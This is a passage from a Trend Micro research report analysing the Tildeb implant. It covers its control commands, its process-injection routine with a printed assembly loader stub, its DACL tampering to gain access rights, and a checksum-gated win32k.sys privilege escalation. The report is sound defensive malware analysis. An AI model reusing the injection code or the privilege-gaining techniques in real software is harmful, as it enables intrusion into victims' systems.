- **0x202**: The same implementation of the control command 0x300 except that the *<control command>* is hardcoded in the formatted string as 514. For the fourth step, code is injected into STORE.EXE process.- **0x201**: The same implementation of the control command 0x300, except that the *<control command>* is hardcoded in the formatted string as 513. For the fourth step, code is injected into the STORE.EXE process. Moreover, the formatted string is as follows (nothing is concatenated with the server response):

| Format Message | Populated |
| --- | --- |
| '%ld ' | '513 ' |

# Code Injection Function

This function first checks if the available physical memory on the system and the maximum amount of memory the Tildeb process can commit is less than 33554432 bytes (~33.55 Mb). If so, then no attempt at code injection happens, as the following pseudocode snippet shows:

```
GlobalMemoryStatus(&Buffer);
if ( Buffer.dwAvailPhys + Buffer.dwAvailPageFile < 33554432 )
{
  return -4;  // error_code
}
```

To get the process' ('injectee') unique process ID, it uses the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *SystemProcessInformation*. The targeted process is supposed to be running on the system already.

It then attempts to get a handle to the process in question by requesting the following list of desired access rights (using the *OpenProcess()* API): PROCESS_CREATE_THREAD, PROCESS_VM_OPERATION, PROCESS_VM_READ, PROCESS_VM_WRITE, and PROCESS_QUERY_INFORMATION. If unsuccessful, it attempts to acquire them using either of two methods.

Before attempting code injection, the implant compares the image base address of the module *Kernel32.dll* for the same process. One is retrieved via a pseudohandle to the process and the other via the actual process ID. If the base addresses do not match, code injection does not take place. It is unknown why the malware enforces such comparison, or under what scenario it is supposed to fail.

The implant retrieves the image base address of the module *Kernel32.dll* through either of the following two methods:

1. Using the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *ProcessBasicInformation*, which returns the structure _PROCESS_BASIC_INFORMATION. This is done by parsing the structures data members _PEB.Ldr → _PEB_LDR_DATA.InMemoryOrderModuleList → LDR_DATA_TABLE_ENTRY. DllBase.
2. Using the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *SystemModuleInformation*, which returns the structure RTL_PROCESS_MODULES. This structure is not publicly documented by Microsoft in the MSDN library. However, the malware parses it to locate the ImageBase field.The second method is only reachable if the process pseudohandle or ID value is zero, which is unclear in this context. Once all checks are passed, it injects the following code into the targeted process:

```
injected_code   proc near

    push    esi
    push    edi
    mov     edi, [esp+8+PtrLoadLibraryA]
    lea     eax, [edi+8]
    push    eax              // fname_s (path to downloaded module)
    call    dword ptr [edi]  // LoadLibraryA
    mov     esi, eax
    test    esi, esi
    jz      short ret_zero
    push    esi
    call    dword ptr [edi+4] // FreeLibrary

ret_zero:
    mov     eax, esi
    pop     edi
    pop     esi
    retn    4

injected_code   endp
```

The code above is responsible for loading and freeing a library module downloaded from the server (as shown in control command 0x20) into the address space of the targeted process. Note that the addresses of the APIs *LoadLibraryA()* and *FreeLibrary()* are resolved dynamically prior to injection, and then their addresses are injected accordingly.

Nothing stands out with respect to the code responsible for injection. It is done by committing a region of memory of size (injected code size (32) + 531 = 563 bytes) within the virtual address space of the targeted process, with the memory protection for the regions to be allocated set to PAGE_EXECUTE_READWRITE. Copying and starting the code into the targeted process is done via the standard APIs *WriteProcessMemory()*, *CreateRemoteThread()*, and *WaitForSingleObject(hThread, 0xFFFFFFFF)*.

The methods it tries in case Tildeb doesn't have the specified access rights to the process object are as follows:

1. It attempts to add the GENERIC_ALL (the right to read, write, and execute the object) access-allowed Access Control Entry (ACE) to the security identifier of the account named *Everyone* on the system. Then, it tries to set/update the DACL_SECURITY_INFORMATION (discretionary access control list) for object SE_KERNEL_OBJECT of the targeted process with the new ACE, that is, GENERIC_ALL.

   If Tildeb is still unable to acquire those access rights after executing this step, it attempts to perform the same action on two other accounts that are *Domain Users* and the name of the user associated with the current thread.

2. If all of the actions in the first step fails, the implant attempts to exploit an unknown escalation-of-privileges (EoP) vulnerability in the driver *win32k.sys*. This feature targets very specific versions of *win32k.sys*. It checks for those versions by comparing the CRC-32 checksum of the file on the infected system against the following list of hardcoded checksums:| Hardcoded CRC-32 Checksum Values | Description |
|---|---|
| 0x49FBEA88 | Unknown |
| 0xE6C42541 | MS Windows NT 4.0 (Service Pack 3) |
| 0xF86E4DDE | Unknown |
| 0x6ED9164 | Unknown |
| 0x5CB13093 | Unknown |
| 0x9CEE7C76 | Unknown |
| 0x4DBBF9E2 | Unknown |
| 0x9B93E1D1 | Unknown |
| 0x3C862693 | Unknown |
| 0x6C2CB34C | MS Windows NT 4.0 (Service Pack 6a) |
| 0x8E1E220D | MS Windows NT 4.0 (Service Pack 6) |

We were only able to map three of the checksums to their respective OS versions. Moreover, this EoP is attempted only on systems with specific locale (default country). The temporary file *~debl00l.tmp* is created in the same directory of the implant, and after exploitation. It includes the following information:

```
ver= <unique value assigned by the implant based on the default country code>
ccode=<LOCALE_IDEFAULTCOUNTRY>
CRC=<crc-32 checksum value of "%windir%\system32\win32k.sys">
```**TREND MICRO™ RESEARCH**

Trend Micro, a global leader in cybersecurity, helps to make the world safe for exchanging digital information.

Trend Micro Research is powered by experts who are passionate about discovering new threats, sharing key insights, and supporting efforts to stop cybercriminals. Our global team helps identify millions of threats daily, leads the industry in vulnerability disclosures, and publishes innovative research on new threats techniques. We continually work to anticipate new threats and deliver thought-provoking research.

**www.trendmicro.com**

©2018 by Trend Micro, Incorporated. All rights reserved. Trend Micro and the Trend Micro t-ball logo are trademarks or registered trademarks of Trend Micro, Incorporated. All other product or company names may be trademarks or registered trademarks of their owners.